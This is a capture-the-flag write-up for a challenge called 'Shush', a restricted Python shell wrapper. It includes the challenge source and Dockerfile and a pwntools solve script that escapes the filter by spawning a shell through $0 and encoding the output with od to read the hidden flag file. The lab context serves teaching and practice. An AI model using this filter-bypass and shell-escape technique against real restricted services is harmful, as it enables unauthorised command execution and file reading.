- Published on
AOFCTF '24 - Misc - Shush
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Challenge Description

Solution
This was challenge was an amalgam of challs from PicoCTF 2024 and AmateursCTF 2024. However, in this case, the output had a banlist. Meaning that you cannot output characters. Looking at the source code that was provided:
#!/usr/bin/env python3
from subprocess import Popen, PIPE, STDOUT
INVALID_CHARS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz\\"\'`:{}[]()._,<>|'
MAX_CHARS_ALLOWED = 5
OUTPUT_BAN = ["CTF", "FLAG", "root", "ctf-player"]
PROMPT = "sh[ush]$ "
while True:
try:
__input = input(PROMPT)
if any(c in INVALID_CHARS for c in __input):
raise Exception('INVALID_CHARS_ERROR: Command contains invalid characters')
if len(__input) >= MAX_CHARS_ALLOWED:
raise Exception(f"LENGTH_ERROR: Command is longer than {MAX_CHARS_ALLOWED} characters")
p = Popen(["/bin/sh", "-c", __input], stdout=PIPE, stderr=STDOUT)
output = p.stdout.read().decode('utf-8')
if any(c in INVALID_CHARS for c in output):
raise Exception('INVALID_CHARS_ERROR: Command output contains invalid characters')
if any(banned.lower() in output.lower() for banned in OUTPUT_BAN):
raise Exception('OUTPUT_ERROR: Command output contains banned characters')
print(output)
except Exception as E:
print(E)
I also provided the Dockerfile
FROM theflash2k/pwn-chal:py38
ENV CHAL_NAME=shush
COPY ${CHAL_NAME} .
COPY flag.txt /
# Prevent unintended solutions:
ENV ENV=/etc/profile.d/aliases.sh
RUN rm -f /usr/local/bin/pip /usr/local/bin/pip3 && \
chown root:root /var/tmp /tmp /run/lock /dev/shm /dev/mqueue /home/ctf-player && \
chmod 770 /var/tmp /tmp /run/lock /dev/shm /dev/mqueue /home/ctf-player && \
echo "alias exec=asdasdasdasd" > /etc/profile.d/aliases.sh && \
echo "alias nohup=asdasdasdasd" >> /etc/profile.d/aliases.sh && \
echo "alias alias=asdasdasdasd" >> /etc/profile.d/aliases.sh && \
echo "alias env=asdasdasdasd" >> /etc/profile.d/aliases.sh && \
chmod 444 /etc/profile.d/aliases.sh
RUN mv /flag.txt /flag-$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 32 | head -n 1).txt
EXPOSE 8000
We can see that flag was being stored at / with a random name and a lot of unintended solutions were blocked (but I believe there still were many).
Let's go over my solution. My solution utilized $0 to spawn a /bin/sh instance. This instance didn't have input filtering, however the output filter would match against: INVALID_CHARS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz\\"\':{}[]()._,<>|'.
What I came up with was utilizing od to convert the output to only numbers, and each number would be parseable in my python source. Manually trying this:
$ ./shush
sh[ush]$ $0
echo "test" | od -An -tu1
exit
116 101 115 116 10
Now, if we were to decode the output:

Perfect, so we know we can get the flag, there are two approches: cat /flag* or getting a proper shell.
Since I love spawning shells, I'm going for the latter. My final solve script looked like:
#!/usr/bin/env python3
from pwn import *
io = remote(sys.argv[1], int(sys.argv[2])
) if args.REMOTE else process("./shush")
def decode(data: str):
data = list(filter(lambda x: x != "", data.split("-")))
return "".join([chr(int(x)) for x in data])
def run(cmd: str):
BASE_CMD = "{cmd} | od -An -tu1 | tr ' ' '-'"
io.sendlineafter(b"$ ", b"$0")
cmd = BASE_CMD.format(cmd=cmd)
print(f"Running: {cmd}")
io.sendline(cmd.encode())
io.sendline(b"exit")
resp = io.recvuntil(b"sh[ush]")[:-9].decode().split("\n")
output = ""
for line in resp:
line = decode(line)
output += line
io.sendline(b"exit") # so that we get the "sh[ush]" prompt:
io.recvline()
return output
output = run("ls /").split("\n")
idx = 0
for i, line in enumerate(output):
if line.startswith("flag"):
idx = i
break
flag = run(f"cat /{output[idx]}")
print(f"Flag: {flag}")
io.interactive()
Now, what I did, wrapped the entire functionality inside the run function, and we can just give it any command, it'll run for us, so even if we did cat /flag*, it would still work.